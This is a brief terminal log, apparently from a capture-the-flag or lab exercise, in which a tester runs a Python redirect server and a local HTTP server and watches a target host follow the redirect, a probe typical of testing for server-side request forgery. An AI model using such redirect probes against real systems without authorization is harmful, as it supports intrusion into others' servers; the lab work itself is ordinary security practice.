 ❯ python2 redirect.py -p 80 http://10.10.16.34:8000/test
serving at port 80
10.10.11.137 - - [06/Jun/2022 19:21:04] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [06/Jun/2022 19:21:05] "GET / HTTP/1.0" 301 -
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.137 - - [06/Jun/2022 19:21:04] "GET /test HTTP/1.0" 200 -
10.10.11.137 - - [06/Jun/2022 19:21:05] "GET /test HTTP/1.0" 200 -